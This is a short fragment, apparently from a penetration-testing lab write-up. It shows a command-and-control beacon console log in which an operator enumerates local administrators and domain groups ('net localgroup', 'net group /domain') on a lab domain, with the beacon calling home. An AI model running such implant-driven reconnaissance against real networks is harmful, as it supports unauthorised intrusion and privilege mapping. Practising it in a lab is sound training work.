 [03/06 20:30:01] beacon> shell net localgroup "Administrators"
[03/06 20:30:01] [*] Tasked beacon to run: net localgroup "Administrators"
[03/06 20:30:02] [+] host called home, sent: 62 bytes
[03/06 20:30:02] [+] received output:
别名     Administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
CYBERSTRIKELAB\Domain Admins
命令成功完成。
[03/06 20:30:08] beacon> shell net group /domain
[03/06 20:30:08] [*] Tasked beacon to run: net group /domain
[03/06 20:30:09] [+] host called home, sent: 48 bytes
[03/06 20:30:09] [+] received output:
这项请求将在域 cyberstrikelab.com 的域控制器处理。
\\WIN-7NRTJO59O7N.cyberstrikelab.com 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests